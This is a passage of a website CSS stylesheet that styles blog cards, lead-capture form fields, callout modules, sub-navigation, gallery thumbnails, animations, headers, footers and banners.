  .coupon .savings-box { margin-bottom: 0; }
  .coupon form, .coupon .coupon-qr-code { display: block; margin: 0 auto; } }

.blog-grid .primary-image { float: left; width: 35%; margin: 0 1.66667rem 1.66667rem 0; border: 1px solid #ccc; }

.blog-grid .blog-link-wrap { text-decoration: none; margin-bottom: 1.66667rem; }

.blog-grid .blog_post_container { min-height: 21.66667rem; position: relative; border: 1px solid #fff; -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.2); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_post_container:hover { -webkit-box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); box-shadow: 2px 4px 24px 0px rgba(0, 0, 0, 0.7); -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog_header { font-family: brother-1816, "Helvetica Neue", Roboto, Arial, sans-serif; min-height: 7.5rem; color: #fff; position: absolute; width: 100%; bottom: 0; font-size: 1.33333rem; padding: 0.55556rem 0.55556rem 2.22222rem; line-height: 1.2; font-weight: 400; background-color: #00873E; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .author-post-date { position: absolute; bottom: 0.55556rem; font-family: brother-1816, "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 0.77778rem; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.35); }

.blog-grid .blog-see-more { clear: both; padding: 0.55556rem; max-width: 8.33333rem; border: 1px solid #00315C; border-radius: 0.27778rem; display: block; margin: 0 auto; color: #00315C; font-size: 1rem; font-weight: 600; text-decoration: none; text-align: center; -webkit-transition: .4s; transition: .4s; }

.blog-grid .blog-see-more:hover { background: #00315C; color: #fff; -webkit-transition: .4s; transition: .4s; }

.blog-grid .paged_results { clear: both; margin-bottom: 30px; text-align: center; }

.blog-grid .paged_results .page_selected { padding: 6px; background: #DDD; border: 1px solid #CCC; margin-right: 6px; }

.blog-grid .paged_results .page_notselected { margin-right: 6px; padding: 6px; border: 1px solid #CCC; }

.blog-grid .paged_results .page_notselected:hover { background: #fff; }

.blog-page-search { position: relative; }

.blog-page-search input { margin: 0 0 0.55556rem; height: 2.83333rem; font-size: 1rem; text-align: center; background: #f3f3f3; border: none; border-radius: 0; -webkit-box-shadow: none; box-shadow: none; }

.blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.83333rem; }

.blog-page-search ::-webkit-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #7d7878; opacity: 1; }

.blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #7d7878; opacity: 1; }

.blog-page-search :-ms-input-placeholder { color: #7d7878; opacity: 1; }

.blog-page-search select.form_select[data-selected=""] { color: #7d7878; opacity: 1; }

@media print, screen and (min-width: 64em) { .blog-page-search { margin: 1.11111rem 0; }
  .blog-page-search input { margin: 0; padding-right: 1.11111rem; text-align: left; } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.66667rem 1.11111rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #00873E; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #000; }

.form-container .lead-head { padding: 0 0 1.66667rem 0; color: #000; font-family: brother-1816, "Helvetica Neue", Roboto, Arial, sans-serif; font-size: 2rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.66667rem 0; font-size: 2rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.55556rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 1.11111rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #707070; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #707070; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #707070; opacity: 1; }

form :-ms-input-placeholder { color: #707070; opacity: 1; }

form select[data-selected=""] { color: #707070; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.22222rem 1.11111rem; font-size: 0.88889rem; font-weight: normal; background-color: #fff; color: #000; border-radius: 3px; border: none; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

form select { padding: 0.22222rem 1.33333rem 0.22222rem 0.44444rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.22222rem; }

@media print, screen and (min-width: 64em) { form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.22222rem; } }

form .form-required-div { display: none; margin: 0 0 0.77778rem 0; font-size: 0.8em; color: inherit; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 6.66667rem; }

@media print, screen and (min-width: 64em) { form textarea[rows] { height: 8.88889rem; } }

form .fm-answer { font-size: 0.88889rem; }

form .fm-submit-container { text-align: left; clear: both; padding-top: 0; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; padding: 1.11111rem 2rem; border: 1px solid transparent; border-radius: 0.16667rem; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-family: inherit; font-size: 1rem; font-weight: 500; -webkit-appearance: none; line-height: 1; text-align: center; cursor: pointer; font-weight: normal; color: #fff; font-size: 1em; border: none; border-radius: 0.16667rem; text-transform: none; padding: 0.72222rem 1.38889rem; -webkit-box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); box-shadow: 0 0 0.55556rem rgba(0, 0, 0, 0.16); }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons, form input[type="submit"].buttons.disabled, form input[type="submit"].buttons[disabled], form input[type="submit"].buttons.disabled:hover, form input[type="submit"].buttons[disabled]:hover, form input[type="submit"].buttons.disabled:focus, form input[type="submit"].buttons[disabled]:focus { background-color: #00873E; color: #fff; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #D20001; color: #fff; }

@media print, screen and (min-width: 64em) { form input[type="submit"].buttons { padding: 1.11111rem 2rem; } }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.22222rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 1.11111rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.55556rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; margin-right: 0.55556rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.55556rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; gap: 20px; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 1.11111rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 1.11111rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 1.11111rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.11111rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 1.11111rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.55556rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.55556rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.33333rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.callout-table-module.extra-content { background-color: #F2F2F2; background-image: url("/images/logo_grey.svg"); background-size: 9vw; background-repeat: repeat; background-blend-mode: soft-light; border: none; }

.callout-table-module.extra-content h2, .callout-table-module.extra-content .callout-counter .message, .callout-counter .callout-table-module.extra-content .message { margin-bottom: 2.22222rem; }

.callout-table-module.extra-content .callout-table { background-color: #fff; border-radius: 1.83333rem 1.83333rem 0 0; -webkit-box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); box-shadow: 0 0.16667rem 0.83333rem rgba(0, 0, 0, 0.16); margin: 0 0.83333rem; }

.callout-table-module.extra-content .callout-table_callout { padding: 1.66667rem 1.11111rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; border-bottom: 1px solid rgba(112, 112, 112, 0.25); }

.callout-table-module.extra-content .callout-table_text-wrapper { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.callout-table-module.extra-content .callout-table_message { margin: 0; }

.callout-table-module.extra-content .callout-table_icon { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-right: 1.11111rem; }

.callout-table-module.extra-content .callout-table_heading { color: #00315C; font-size: 1.11111rem; }

.callout-table-module.extra-content .callout-table_icon { color: #00315C; }

.callout-table-module.extra-content .cta { background-color: #00315C; border-radius: 0 0 1.83333rem 1.83333rem; padding: 1.66667rem 1.66667rem 1.94444rem; margin: 0 0.83333rem; }

.callout-table-module.extra-content .callout-table_cta-message { color: #fff; font-size: 1.27778rem; font-weight: bold; text-align: center; margin: 0 0 0.83333rem 0; }

.callout-table-module.extra-content .callout-table_cta-button { background-color: #fff; color: #00315C; margin-bottom: 0; }

.callout-table-module.extra-content .callout-table_cta-button:hover, .callout-table-module.extra-content .callout-table_cta-button:focus { background-color: #D20001; color: #fff; }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .callout-table-module.extra-content .callout-table_callout:nth-child(2n) { padding-right: 2.22222rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(2n-1) { padding-left: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .callout-table-module.extra-content .callout-table-module.extra-content { background-size: 5vw; }
  .callout-table-module.extra-content .callout-table { margin: 0; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n) { padding-right: 2.77778rem; }
  .callout-table-module.extra-content .callout-table_callout:nth-child(3n-2) { padding-left: 2.77778rem; }
  .callout-table-module.extra-content .cta { padding: 1.11111rem 1.66667rem; margin: 0; }
  .callout-table-module.extra-content .callout-table_cta-message { text-align: left; margin-bottom: 0; } }

.myce-callout { margin: 0 auto 1.66667rem; max-width: 22.22222rem; text-align: left; -webkit-box-shadow: 0 7px 25px #00000040; box-shadow: 0 7px 25px #00000040; padding: 35px; background-color: #fff; border-radius: 3px; }

.myce-callout:hover { -webkit-transform: scale(1.05); transform: scale(1.05); }

.myce-callout img { margin-bottom: 1.11111rem; border-radius: 3px; -webkit-box-shadow: 0 3px 6px #00000029; box-shadow: 0 3px 6px #00000029; }

.myce-callout .heading { padding: 0 0 0.27778rem; font-size: 1.33333rem; font-weight: bold; color: #00873E; }

.myce-callout p { margin-bottom: 1.11111rem; }

.myce-callout .button { margin: 0; }

.myce-callout.case-studies { position: relative; overflow: hidden; max-width: 33.33333rem; border-radius: 1.11111rem; -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); box-shadow: 0 0 20px rgba(0, 0, 0, 0.15); min-height: 320px; }

.myce-callout.case-studies img { position: absolute; top: 0; left: 0; right: 0; margin: 0 auto; }

.myce-callout.case-studies .myce-callout_content { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background-color: rgba(0, 49, 92, 0.91); opacity: 0; -webkit-transition: .3s; transition: .3s; }

.myce-callout.case-studies .myce-callout_content_wrapper { position: relative; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); }

.myce-callout.case-studies .myce-callout_content_wrapper .heading, .myce-callout.case-studies .myce-callout_content_wrapper p { color: #fff; cursor: default; }

.myce-callout.case-studies:hover .myce-callout_content, .myce-callout.case-studies:focus .myce-callout_content { opacity: 1; }

@media print, screen and (min-width: 64em) { .myce-callout.case-studies .myce-callout_content_wrapper .heading { font-size: 1.44444rem; }
  .myce-callout.case-studies .myce-callout_content_wrapper p { font-size: 0.88889rem; } }

#page-id-1 .myce-callout p { color: #707070; }

.content-callout { background-color: #E9F0F2; -webkit-box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); box-shadow: 0 7px 25px rgba(0, 0, 0, 0.05); padding: 1.11111rem; border-radius: 1.11111rem; }

.content-callout h3 { color: #00596e; }

@media print, screen and (min-width: 64em) { .content-callout { padding: 2.22222rem 2.22222rem 1.11111rem; } }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.11111rem; color: #fff; display: block; font-size: 1.11111rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.83333rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.11111rem; color: #fff; font-size: 1.11111rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.66667rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.44444rem; padding: 0.5rem 0.55556rem; font-size: 0.77778rem; }

.swiper-pagination-bullet { width: 1.11111rem; height: 1.11111rem; display: inline-block; border-radius: 50%; background: rgba(255, 255, 255, 0.5); opacity: 0.5; }

.swiper-pagination-bullet-active { background: #fff; opacity: 1; }

.swiper-pagination-bullets.swiper-pagination-horizontal { bottom: 0; margin-top: 1.11111rem; }

.swiper-pagination.dark .swiper-pagination-bullet { background: #D20001; }

.swiper-pagination.dark .swiper-pagination-bullet-active { background: #D20001; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.33333rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.come-in:not(.fade-in) { -webkit-transform: translateY(150px); transform: translateY(150px); -webkit-animation: come-in 1.2s ease forwards; animation: come-in 1.2s ease forwards; }

.come-in.from-left { -webkit-transform: translateX(-150px); transform: translateX(-150px); }

.come-in.from-right { -webkit-transform: translateX(150px); transform: translateX(150px); }

.come-in.from-top { -webkit-transform: translateY(-150px); transform: translateY(-150px); }

.fade-in { -webkit-animation-name: fade-in; animation-name: fade-in; -webkit-animation-duration: 1.2s !important; animation-duration: 1.2s !important; /* or: Xms */ -webkit-animation-iteration-count: 1; animation-iteration-count: 1; -webkit-animation-timing-function: ease; animation-timing-function: ease; -webkit-animation-fill-mode: forwards; animation-fill-mode: forwards; }

.come-in:nth-child(odd) { -webkit-animation-duration: 0.6s; animation-duration: 0.6s; /* So they look staggered */ -webkit-animation-delay: 0.2s; animation-delay: 0.2s; }

@-webkit-keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@keyframes come-in { to { -webkit-transform: translateY(0); transform: translateY(0);
    opacity: 1; } }

@-webkit-keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

@keyframes fade-in { 0% { opacity: 0; }
  100% { opacity: 1; } }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.55556rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.55556rem; margin: 0 0 1.11111rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.83333rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.83333rem; margin: 0 0 1.66667rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 11.11111rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1.11111rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5.55556rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

/*======================================= HLM Modules =======================================*/
/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.27778rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

.page-header { position: absolute; z-index: 30; top: 0; width: 100%; background-color: #fff; padding: 0; text-align: center; }

@media print, screen and (min-width: 40em) { .page-header { padding: 0; position: absolute; } }

@media print, screen and (min-width: 64em) { .page-header { text-align: right; padding: 0; position: fixed; padding-top: 0 !important; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 2.5rem 20px; }

.content .content-sub-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 2.5rem 30px; }
  .content .content-sub-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 5rem 30px; }
  .content .content-sub-text { padding: 5rem 30px; } }

.full-page { padding: 0; }

.full-page .content-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; }
  .full-page .content-text { padding: 5rem 30px; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 2.5rem 30px; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 5rem 30px; } }

.extra-content { padding: 2.5rem 10px; }

.extra-content + .extra-content { padding-top: 0; }

@media print, screen and (min-width: 64em) { .extra-content { padding: 5rem 15px; } }

/* ====================================== Footer =======================================*/
.page-footer { position: relative; padding: 1.66667rem 0 0; background-color: #000; background-image: none; background-position: 50% 0; background-repeat: no-repeat; border-top: none; border-bottom: none; text-align: center; }

@media print, screen and (min-width: 40em) { .page-footer { padding: 1.66667rem 0 0; } }

@media print, screen and (min-width: 64em) { .page-footer { padding: 1.66667rem 0 0; } }

/*======================================= Layouts =======================================*/
.home-page.content { padding: 0 0; background-image: none; background-position: 50% 100%; background-repeat: no-repeat; }

.home-page.content .content-text { padding: 2.5rem 20px; }

.home-page.content .content-sub-text { padding: 2.5rem 20px; }

@media print, screen and (min-width: 40em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 2.5rem 30px; }
  .home-page.content .content-sub-text { padding: 2.5rem 30px; } }

@media print, screen and (max-width: 39.99875em) { .home-page.content h1, .home-page.content .sub-banner #sub-banner-container > *, .sub-banner .home-page.content #sub-banner-container > *, .home-page.content #sub-banner-container .sub-banner__heading, #sub-banner-container .home-page.content .sub-banner__heading { margin-bottom: 2.22222rem; } }

@media print, screen and (min-width: 64em) { .home-page.content { padding: 0 0; }
  .home-page.content .content-text { padding: 5rem 30px; }
  .home-page.content .content-sub-text { padding: 5rem 30px; } }

.home-3_mission { text-align: center; }

.home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { margin-top: 1.11111rem; font-weight: bold; }

.home-3_mission blockquote q { font-weight: normal; font-style: normal; }

.home-3_mission blockquote cite { font-weight: bold; }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { margin-top: 2.22222rem; }
  .home-3_mission blockquote q, .home-3_mission blockquote cite { font-size: 1.11111rem; } }

@media print, screen and (min-width: 40em) { .home-3_mission h1, .home-3_mission .sub-banner #sub-banner-container > *, .sub-banner .home-3_mission #sub-banner-container > *, .home-3_mission #sub-banner-container .sub-banner__heading, #sub-banner-container .home-3_mission .sub-banner__heading { font-size: 2.77778rem; } }

.home-3_content { margin-top: 1.11111rem; }

.home-3_content img.noframe, .home-3_content img.noframe__rounded, .home-3_content img.picframe, .home-3_content img.innerframe { -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); box-shadow: 0 0 20px rgba(0, 0, 0, 0.1); border-radius: 0.55556rem; }

.home-3_content h2, .home-3_content .callout-counter .message, .callout-counter .home-3_content .message { font-weight: bold; }

.home-3_content p { color: #707070; }

.home-3_content a.button { padding: .8rem 2rem 1rem; }

@media print, screen and (min-width: 64em) { .home-3_content { margin-top: 2.22222rem; }
  .home-3_content.row + .row { margin-top: 4.44444rem; } }

@media print, screen and (max-width: 39.99875em) { .page__home-3 .content.home-page h2, .page__home-3 .content.home-page .callout-counter .message, .callout-counter .page__home-3 .content.home-page .message { margin-top: 0.55556rem; } }

/*======================================= Banner =======================================*/
.sub-banner { position: relative; background-color: #00210f; background-image: url("/images/sub-banner.jpg"); background-size: cover; background-position: 50% 0; background-repeat: no-repeat; }

.sub-banner #sub-banner-container > * { display: block; margin: 2.22222rem 0.83333rem 0.55556rem 0.83333rem; padding-bottom: 0; border-bottom: none; color: #fff; font-size: 1.55556rem; font-weight: bold; }

@media print, screen and (min-width: 40em) { .sub-banner { background-image: url("/images/sub-banner.jpg"); }
  .sub-banner #sub-banner-container > * { margin: 3.33333rem 0.83333rem 1.11111rem 0.83333rem; color: #fff; font-size: 1.55556rem; } }

@media print, screen and (min-width: 64em) { .sub-banner { min-height: 8.33333rem; }
  .sub-banner #sub-banner-container > * { margin: 4.44444rem 0.83333rem 1.11111rem 0.83333rem; font-size: 1.77778rem; } }

.case-studies #main-content { background: #F7F7F7; }

.meet-the-team { background: #F7F7F7; }

